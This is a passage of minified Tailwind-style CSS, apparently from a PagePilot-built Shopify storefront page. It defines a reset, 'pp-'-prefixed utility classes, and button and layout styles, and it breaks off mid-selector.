;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){text-decoration:underline dotted}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.pp-container{width:100%}@media (min-width:640px){.pp-container{max-width:640px}}@media (min-width:768px){.pp-container{max-width:768px}}@media (min-width:1024px){.pp-container{max-width:1024px}}@media (min-width:1280px){.pp-container{max-width:1280px}}@media (min-width:1536px){.pp-container{max-width:1536px}}.pp-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pp-pointer-events-none{pointer-events:none}.pp-fixed{position:fixed}.pp-absolute{position:absolute}.pp-relative{position:relative}.pp-sticky{position:sticky}.pp-bottom-0{bottom:0}.pp-left-0{left:0}.pp-left-1\/2{left:50%}.pp-right-0{right:0}.pp-right-6{right:24px}.pp-right-\[100\%\]{right:100%}.pp-top-0{top:0}.pp-top-1\/2{top:50%}.pp-top-4{top:16px}.pp-z-10{z-index:10}.pp-order-1{order:1}.pp-order-2{order:2}.pp-order-3{order:3}.pp-col-span-2{grid-column:span 2/span 2}.pp-m-auto{margin:auto}.\!pp-mx-0{margin-left:0!important;margin-right:0!important}.\!pp-my-0{margin-bottom:0!important;margin-top:0!important}.pp-mx-0{margin-left:0;margin-right:0}.pp-mx-1{margin-left:4px;margin-right:4px}.pp-mx-auto{margin-left:auto;margin-right:auto}.pp-my-0{margin-bottom:0;margin-top:0}.\!pp-mb-0{margin-bottom:0!important}.\!pp-mt-0{margin-top:0!important}.-pp-mb-4{margin-bottom:-16px}.-pp-ml-1{margin-left:-4px}.pp-mb-0{margin-bottom:0}.pp-mb-2{margin-bottom:8px}.pp-mb-3{margin-bottom:12px}.pp-mb-4{margin-bottom:16px}.pp-mb-6{margin-bottom:24px}.pp-mb-\[10px\]{margin-bottom:10px}.pp-ml-1{margin-left:4px}.pp-ml-auto{margin-left:auto}.pp-mr-3{margin-right:12px}.pp-mr-auto{margin-right:auto}.pp-mt-0{margin-top:0}.pp-mt-10{margin-top:40px}.pp-mt-2{margin-top:8px}.pp-mt-4{margin-top:16px}.pp-mt-6{margin-top:24px}.pp-mt-8{margin-top:32px}.pp-box-content{box-sizing:content-box}.pp-block{display:block}.pp-inline-block{display:inline-block}.\!pp-flex{display:flex!important}.pp-flex{display:flex}.pp-grid{display:grid}.pp-hidden{display:none}.pp-aspect-square{aspect-ratio:1/1}.pp-size-10{height:40px;width:40px}.pp-size-2{height:8px;width:8px}.pp-size-3{height:12px;width:12px}.pp-size-4{height:16px;width:16px}.pp-size-5{height:20px;width:20px}.pp-size-6{height:24px;width:24px}.pp-size-8{height:32px;width:32px}.pp-size-9{height:36px;width:36px}.\!pp-h-8{height:32px!important}.\!pp-h-full{height:100%!important}.pp-h-1{height:4px}.pp-h-10{height:40px}.pp-h-2{height:8px}.pp-h-4{height:16px}.pp-h-5{height:20px}.pp-h-6{height:24px}.pp-h-7{height:28px}.pp-h-8{height:32px}.pp-h-\[1px\]{height:1px}.pp-h-\[200px\]{height:200px}.pp-h-\[20px\]{height:20px}.pp-h-\[22px\]{height:22px}.pp-h-\[25px\]{height:25px}.pp-h-\[30px\]{height:30px}.pp-h-\[55px\]{height:55px}.pp-h-\[650px\]{height:650px}.pp-h-\[70px\]{height:70px}.pp-h-\[72px\]{height:72px}.pp-h-auto{height:auto}.pp-h-fit{height:fit-content}.pp-h-full{height:100%}.pp-max-h-\[200px\]{max-height:200px}.pp-max-h-\[350px\]{max-height:350px}.pp-max-h-\[500px\]{max-height:500px}.pp-max-h-\[550px\]{max-height:550px}.pp-max-h-\[650px\]{max-height:650px}.pp-max-h-\[750px\]{max-height:750px}.pp-max-h-\[80px\]{max-height:80px}.pp-max-h-full{max-height:100%}.pp-min-h-\[500px\]{min-height:500px}.pp-min-h-\[550px\]{min-height:550px}.pp-min-h-\[55px\]{min-height:55px}.pp-min-h-\[750px\]{min-height:750px}.\!pp-w-full{width:100%!important}.pp-w-1\/12{width:8.333333%}.pp-w-10\/12{width:83.333333%}.pp-w-11\/12{width:91.666667%}.pp-w-12{width:48px}.pp-w-16{width:64px}.pp-w-2{width:8px}.pp-w-2\/12{width:16.666667%}.pp-w-20{width:80px}.pp-w-3{width:12px}.pp-w-3\/12{width:25%}.pp-w-4{width:16px}.pp-w-4\/12{width:33.333333%}.pp-w-5{width:20px}.pp-w-5\/12{width:41.666667%}.pp-w-6{width:24px}.pp-w-6\/12{width:50%}.pp-w-7{width:28px}.pp-w-7\/12{width:58.333333%}.pp-w-8{width:32px}.pp-w-8\/12{width:66.666667%}.pp-w-9\/12{width:75%}.pp-w-\[14px\]{width:14px}.pp-w-\[150px\]{width:150px}.pp-w-\[1px\]{width:1px}.pp-w-\[22px\]{width:22px}.pp-w-\[25px\]{width:25px}.pp-w-\[30px\]{width:30px}.pp-w-\[50\%\]{width:50%}.pp-w-\[650px\]{width:650px}.pp-w-\[70px\]{width:70px}.pp-w-\[72px\]{width:72px}.pp-w-\[75px\]{width:75px}.pp-w-\[90\%\]{width:90%}.pp-w-auto{width:auto}.pp-w-fit{width:fit-content}.pp-w-full{width:100%}.pp-min-w-\[22px\]{min-width:22px}.pp-min-w-full{min-width:100%}.pp-min-w-max{min-width:max-content}.\!pp-max-w-12{max-width:48px!important}.\!pp-max-w-fit{max-width:fit-content!important}.\!pp-max-w-full{max-width:100%!important}.\!pp-max-w-xs{max-width:20rem!important}.pp-max-w-12{max-width:48px}.pp-max-w-2xl{max-width:42rem}.pp-max-w-3xl{max-width:48rem}.pp-max-w-4xl{max-width:56rem}.pp-max-w-5xl{max-width:64rem}.pp-max-w-\[100px\]{max-width:100px}.pp-max-w-\[1200px\]{max-width:1200px}.pp-max-w-\[22px\]{max-width:22px}.pp-max-w-\[30px\]{max-width:30px}.pp-max-w-\[350px\]{max-width:350px}.pp-max-w-\[500px\]{max-width:500px}.pp-max-w-\[550px\]{max-width:550px}.pp-max-w-\[650px\]{max-width:650px}.pp-max-w-\[80px\]{max-width:80px}.pp-max-w-fit{max-width:fit-content}.pp-max-w-full{max-width:100%}.pp-max-w-lg{max-width:32rem}.pp-max-w-md{max-width:28rem}.pp-max-w-sm{max-width:24rem}.pp-max-w-xl{max-width:36rem}.pp-max-w-xs{max-width:20rem}.pp-flex-1{flex:1 1 0%}.pp-flex-\[0_0_auto\]{flex:0 0 auto}.pp-flex-\[40\%\]{flex:40%}.pp-flex-\[60\%\]{flex:60%}.pp-flex-shrink-0,.pp-shrink-0{flex-shrink:0}.-pp-translate-x-1\/2{--tw-translate-x:-50%}.-pp-translate-x-1\/2,.-pp-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-pp-translate-y-1\/2{--tw-translate-y:-50%}.pp--translate-x-1\/2{--tw-translate-x:-50%}.pp--translate-x-1\/2,.pp--translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp--translate-y-1\/2{--tw-translate-y:-50%}.pp-translate-x-1\/2{--tw-translate-x:50%}.pp-translate-x-1\/2,.pp-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-translate-y-1\/2{--tw-translate-y:50%}.pp-rotate-180{--tw-rotate:180deg}.pp-rotate-180,.pp-scale-105{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}@keyframes pp-spin{to{transform:rotate(1turn)}}.pp-animate-spin{animation:pp-spin 1s linear infinite}.pp-cursor-not-allowed{cursor:not-allowed}.pp-cursor-pointer{cursor:pointer}.pp-touch-auto{touch-action:auto}.pp-touch-none{touch-action:none}.pp-touch-pan-y{--tw-pan-y:pan-y;touch-action:var(--tw-pan-x) var(--tw-pan-y) var(--tw-pinch-zoom)}.pp-touch-manipulation{touch-action:manipulation}.pp-snap-start{scroll-snap-align:start}.pp-list-none{list-style-type:none}.\!pp-appearance-none{appearance:none!important}.pp-appearance-none{appearance:none}.pp-columns-2{column-count:2}.pp-break-inside-avoid{break-inside:avoid}.pp-break-inside-avoid-column{break-inside:avoid-column}.pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.pp-flex-row{flex-direction:row}.pp-flex-row-reverse{flex-direction:row-reverse}.pp-flex-col{flex-direction:column}.pp-flex-wrap{flex-wrap:wrap}.pp-flex-nowrap{flex-wrap:nowrap}.pp-items-start{align-items:flex-start}.pp-items-end{align-items:flex-end}.\!pp-items-center{align-items:center!important}.pp-items-center{align-items:center}.pp-items-stretch{align-items:stretch}.pp-justify-normal{justify-content:normal}.pp-justify-start{justify-content:flex-start}.pp-justify-end{justify-content:flex-end}.\!pp-justify-center{justify-content:center!important}.pp-justify-center{justify-content:center}.pp-justify-between{justify-content:space-between}.pp-justify-around{justify-content:space-around}.pp-gap-0{gap:0}.pp-gap-0\.5{gap:2px}.pp-gap-1{gap:4px}.pp-gap-10{gap:40px}.pp-gap-12{gap:48px}.pp-gap-14{gap:56px}.pp-gap-2{gap:8px}.pp-gap-3{gap:12px}.pp-gap-4{gap:16px}.pp-gap-6{gap:24px}.pp-gap-8{gap:32px}.pp-gap-\[15px\]{gap:15px}.pp-gap-\[20px\]{gap:20px}.pp-gap-\[60px\]{gap:60px}.pp-gap-x-10{column-gap:40px}.pp-gap-x-2{column-gap:8px}.pp-gap-x-4{column-gap:16px}.pp-gap-x-6{column-gap:24px}.pp-gap-x-8{column-gap:32px}.pp-gap-y-10{row-gap:40px}.pp-gap-y-2{row-gap:8px}.pp-gap-y-3{row-gap:12px}.pp-gap-y-4{row-gap:16px}.pp-gap-y-6{row-gap:24px}.pp-gap-y-8{row-gap:32px}.pp-self-start{align-self:flex-start}.pp-overflow-hidden{overflow:hidden}.pp-overflow-x-auto{overflow-x:auto}.pp-overflow-x-scroll{overflow-x:scroll}.pp-overflow-y-scroll{overflow-y:scroll}.pp-scroll-smooth{scroll-behavior:smooth}.pp-text-wrap{text-wrap:wrap}.pp-break-words{overflow-wrap:break-word}.pp-break-all{word-break:break-all}.pp-rounded{border-radius:4px}.pp-rounded-\[20px\]{border-radius:20px}.pp-rounded-full{border-radius:9999px}.pp-rounded-lg{border-radius:8px}.pp-rounded-xl{border-radius:12px}.pp-rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.pp-rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.pp-rounded-r-none{border-bottom-right-radius:0;border-top-right-radius:0}.pp-rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.pp-border{border-width:1px}.\!pp-border-x-0{border-left-width:0!important;border-right-width:0!important}.\!pp-border-y-0{border-bottom-width:0!important;border-top-width:0!important}.pp-border-x-0{border-left-width:0;border-right-width:0}.pp-border-y-0{border-bottom-width:0;border-top-width:0}.pp-border-b{border-bottom-width:1px}.pp-border-b-0{border-bottom-width:0}.pp-border-b-\[1px\]{border-bottom-width:1px}.pp-border-l{border-left-width:1px}.pp-border-r{border-right-width:1px}.pp-border-t{border-top-width:1px}.pp-border-t-0{border-top-width:0}.pp-border-solid{border-style:solid}.\!pp-border-none{border-style:none!important}.pp-border-none{border-style:none}.pp-border-\[\#e1e1e1\]{--tw-border-opacity:1;border-color:rgb(225 225 225/var(--tw-border-opacity,1))}.pp-border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.pp-border-black\/20{border-color:rgba(0,0,0,.2)}.pp-border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.pp-border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.pp-border-b-\[\#e8e8e1\]{--tw-border-opacity:1;border-bottom-color:rgb(232 232 225/var(--tw-border-opacity,1))}.pp-border-b-white\/15{border-bottom-color:hsla(0,0%,100%,.15)}.pp-border-opacity-20{--tw-border-opacity:0.2}.\!pp-bg-transparent{background-color:transparent!important}.\!pp-bg-white{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))!important}.pp-bg-\[\#e8e8e1\]{--tw-bg-opacity:1;background-color:rgb(232 232 225/var(--tw-bg-opacity,1))}.pp-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.pp-bg-black\/5{background-color:rgba(0,0,0,.05)}.pp-bg-black\/50{background-color:rgba(0,0,0,.5)}.pp-bg-gray-300\/40{background-color:rgba(209,213,219,.4)}.pp-bg-gray-400{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.pp-bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.pp-bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.pp-bg-transparent{background-color:transparent}.pp-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.pp-bg-\[radial-gradient\(circle_at_center\,_var\(--tw-gradient-stops\)\)\]{background-image:radial-gradient(circle at center,var(--tw-gradient-stops))}.pp-bg-none{background-image:none}.pp-from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.pp-via-white\/90{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),hsla(0,0%,100%,.9) var(--tw-gradient-via-position),var(--tw-gradient-to)}.pp-to-white\/20{--tw-gradient-to:hsla(0,0%,100%,.2) var(--tw-gradient-to-position)}.pp-fill-\[\#2993f1\]{fill:#2993f1}.pp-fill-\[\#2c95e9\]{fill:#2c95e9}.pp-fill-black{fill:#000}.pp-fill-green-500{fill:#22c55e}.pp-fill-yellow-400{fill:#facc15}.pp-object-contain{object-fit:contain}.pp-object-cover{object-fit:cover}.pp-object-center{object-position:center}.pp-object-left{object-position:left}.pp-p-0{padding:0}.pp-p-1{padding:4px}.pp-p-10{padding:40px}.pp-p-2{padding:8px}.pp-p-3{padding:12px}.pp-p-4{padding:16px}.pp-p-5{padding:20px}.pp-p-6{padding:24px}.pp-p-8{padding:32px}.pp-p-\[5px\]{padding:5px}.\!pp-px-0{padding-left:0!important;padding-right:0!important}.\!pp-px-3{padding-left:12px!important;padding-right:12px!important}.\!pp-py-0{padding-bottom:0!important;padding-top:0!important}.pp-px-0{padding-left:0;padding-right:0}.pp-px-1{padding-left:4px;padding-right:4px}.pp-px-10{padding-left:40px;padding-right:40px}.pp-px-2{padding-left:8px;padding-right:8px}.pp-px-20{padding-left:80px;padding-right:80px}.pp-px-3{padding-left:12px;padding-right:12px}.pp-px-4{padding-left:16px;padding-right:16px}.pp-px-5{padding-left:20px;padding-right:20px}.pp-px-6{padding-left:24px;padding-right:24px}.pp-px-8{padding-left:32px;padding-right:32px}.pp-px-\[50px\]{padding-left:50px;padding-right:50px}.pp-py-0{padding-bottom:0;padding-top:0}.pp-py-1{padding-bottom:4px;padding-top:4px}.pp-py-10{padding-bottom:40px;padding-top:40px}.pp-py-2{padding-bottom:8px;padding-top:8px}.pp-py-3{padding-bottom:12px;padding-top:12px}.pp-py-4{padding-bottom:16px;padding-top:16px}.pp-py-5{padding-bottom:20px;padding-top:20px}.pp-py-6{padding-bottom:24px;padding-top:24px}.pp-py-8{padding-bottom:32px;padding-top:32px}.\!pp-pt-0{padding-top:0!important}.pp-pb-10{padding-bottom:40px}.pp-pb-12{padding-bottom:48px}.pp-pb-14{padding-bottom:56px}.pp-pb-16{padding-bottom:64px}.pp-pb-2{padding-bottom:8px}.pp-pb-4{padding-bottom:16px}.pp-pb-6{padding-bottom:24px}.pp-pb-8{padding-bottom:32px}.pp-pr-10{padding-right:40px}.pp-pt-0{padding-top:0}.pp-pt-10{padding-top:40px}.pp-pt-12{padding-top:48px}.pp-pt-14{padding-top:56px}.pp-pt-16{padding-top:64px}.pp-pt-2{padding-top:8px}.pp-pt-4{padding-top:16px}.pp-pt-6{padding-top:24px}.pp-pt-8{padding-top:32px}.pp-text-left{text-align:left}.\!pp-text-center{text-align:center!important}.pp-text-center{text-align:center}.pp-text-right{text-align:right}.\!pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)!important}.pp-text-2xl{font-size:calc(var(--pp-body-font-size)*1.5)}.pp-text-3xl{font-size:calc(var(--pp-body-font-size)*1.875)}.pp-text-base{font-size:var(--pp-body-font-size)}.pp-text-heading-2xl{font-size:calc(var(--pp-heading-font-size)*1.5)}.pp-text-heading-lg{font-size:calc(var(--pp-heading-font-size)*1.125)}.pp-text-lg{font-size:calc(var(--pp-body-font-size)*1.125)}.pp-text-sm{font-size:calc(var(--pp-body-font-size)*.875)}.pp-text-xl{font-size:calc(var(--pp-body-font-size)*1.25)}.pp-text-xs{font-size:calc(var(--pp-body-font-size)*.75)}.pp-font-bold{font-weight:700}.pp-font-light{font-weight:300}.pp-font-medium{font-weight:500}.pp-font-normal{font-weight:400}.pp-font-semibold{font-weight:600}.pp-uppercase{text-transform:uppercase}.pp-leading-7{line-height:28px}.pp-tracking-normal{letter-spacing:0}.pp-tracking-tight{letter-spacing:-.025em}.pp-tracking-tighter{letter-spacing:-.05em}.pp-tracking-wide{letter-spacing:.025em}.pp-tracking-wider{letter-spacing:.05em}.pp-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.pp-text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.pp-text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.pp-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.pp-line-through{text-decoration-line:line-through}.\!pp-no-underline{text-decoration-line:none!important}.pp-no-underline{text-decoration-line:none}.\!pp-opacity-75{opacity:.75!important}.pp-opacity-25{opacity:.25}.pp-opacity-50{opacity:.5}.pp-opacity-75{opacity:.75}.pp-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.pp-shadow,.pp-shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pp-shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.pp-shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pp-shadow-black\/5{--tw-shadow-color:rgba(0,0,0,.05);--tw-shadow:var(--tw-shadow-colored)}.pp-outline-none{outline:2px solid transparent;outline-offset:2px}.pp-grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.pp-transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-duration-300{transition-duration:.3s}.pp-duration-500{transition-duration:.5s}.pp-ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.pp-ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.pp-content-none{--tw-content:none;content:var(--tw-content)}.pp-bg-circular-percent{background-image:conic-gradient(var(--color-start) calc(var(--percentValue)*1%),0,var(--color-end) 66%)}.pp-no-scrollbar::-webkit-scrollbar{display:none}.pp-no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.pagepilot-wrapper{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px}@media (min-width:768px){.pagepilot-wrapper{padding-left:24px;padding-right:24px}}.pagepilot-wrapper{max-width:1200px}.pagepilot-section .shopify-payment-button__button,.pp-button--primary{align-items:center!important;background-color:var(--pp-button-background-color)!important;border-color:var(--pp-button-background-color)!important;border-radius:var(--pp-border-radius)!important;color:var(--pp-button-text-color)!important;display:flex!important;font-size:var(--pp-body-font-size)!important;font-weight:600!important;gap:8px!important;justify-content:center!important;min-height:64px!important;overflow:hidden!important;padding:16px 48px!important;text-align:center!important}.pp-button--atc{overflow:hidden;position:relative}.pp-button--atc:before{height:100%;left:-40px;position:absolute;top:0;width:20px;--tw-rotate:10deg;animation:shine 3s ease-in-out infinite;background-color:hsla(0,0%,100%,.3);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-blur:blur(15px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);--tw-content:"";content:var(--tw-content)}@keyframes shine{0%{left:-20%}to{left:120%}}.pagepilot-section .shopify-payment-button__button:after{display:none!important}.pagepilot-section .shopify-payment-button__button:hover,.pp-button--primary:hover{background-color:var(--pp-button-background-color)!important;border-color:var(--pp-button-background-color)!important;border-radius:var(--pp-border-radius)!important;color:var(--pp-button-text-color)!important}.pp-button--secondary{align-items:center!important;background-color:transparent;border-style:solid!important;border-width:1px!important;color:var(--pp-button-background-color);display:flex!important;font-size:var(--pp-body-font-size)!important;font-weight:600!important;gap:8px!important;justify-content:center!important;min-height:64px!important;padding-bottom:12px!important;padding-left:24px;padding-right:24px;padding-top:12px!important;text-align:center!important;width:100%!important}.pp-button--secondary,.pp-button--secondary:hover{border-color:var(--pp-button-background-color);border-radius:var(--pp-border-radius)!important}.pp-button--secondary:hover{background-color:var(--pp-button-background-color);color:var(--pp-button-text-color)}body{background-color:#fff!important;color:var(--pp-body-color)}.pagepilot-wrapper h1,.pagepilot-wrapper h2,.pagepilot-wrapper h3,.pagepilot-wrapper h4,.pagepilot-wrapper h5,.pagepilot-wrapper h6{color:var(--pp-heading-color)}#pp-image-scroll-container{gap:12px;padding:12px}#pp-image-scroll-container .pp-thumbnail{width:100%!important}#pp-image-scroll-container .pp-thumbnail img{border-radius:calc(var(--pp-border-radius)*.75)!important}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{color:inherit!important}@keyframes partnersCarousel{0%{transform:translate(0)}to{transform:translate(calc(-100% - 7px))}}.before\:pp-absolute:before{content:var(--tw-content);position:absolute}.before\:pp--left-10:before{content:var(--tw-content);left:-40px}.before\:pp-top-0:before{content:var(--tw-content);top:0}.before\:pp-h-full:before{content:var(--tw-content);height:100%}.before\:pp-w-\[10\%\]:before{content:var(--tw-content);width:10%}.before\:pp-rotate-\[10deg\]:before{content:var(--tw-content);--tw-rotate:10deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:pp-animate-\[shine_3s_ease-in-out_infinite\]:before{animation:shine 3s ease-in-out infinite;content:var(--tw-content)}.before\:pp-bg-white\/30:before{background-color:hsla(0,0%,100%,.3);content:var(--tw-content)}.before\:pp-blur-\[15px\]:before{content:var(--tw-content);--tw-blur:blur(15px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.after\:pp-content-none:after,.before\:pp-content-none:before{--tw-content:none;content:var(--tw-content)}.last\:pp-border-0:last-child{border-width:0}.last\:pp-pb-0:last-child{padding-bottom:0}.hover\:pp-cursor-pointer:hover{cursor:pointer}.hover\:pp-border-black:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.hover\:pp-bg-black\/5:hover{background-color:rgba(0,0,0,.05)}.focus\:pp-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.disabled\:pp-cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:pp-bg-transparent:disabled{background-color:transparent}.disabled\:pp-opacity-50:disabled{opacity:.5}.disabled\:pp-opacity-75:disabled{opacity:.75}.pp-group[open] .group-open\:pp-rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.pp-peer:checked~.peer-checked\:pp-border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.pp-peer:checked~.peer-checked\:pp-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:pp-sticky{position:sticky}.sm\:pp-order-1{order:1}.sm\:pp-order-2{order:2}.sm\:pp-block{display:block}.sm\:pp-flex{display:flex}.sm\:pp-grid{display:grid}.sm\:pp-size-5{height:20px;width:20px}.sm\:pp-max-h-\[650px\]{max-height:650px}.sm\:pp-w-1\/2{width:50%}.sm\:pp-w-full{width:100%}.sm\:pp-max-w-\[200px\]{max-width:200px}.sm\:pp-max-w-\[750px\]{max-width:750px}.sm\:pp-shrink{flex-shrink:1}.sm\:pp-columns-2{column-count:2}.sm\:pp-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:pp-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:pp-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:pp-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:pp-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:pp-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:pp-flex-row{flex-direction:row}.sm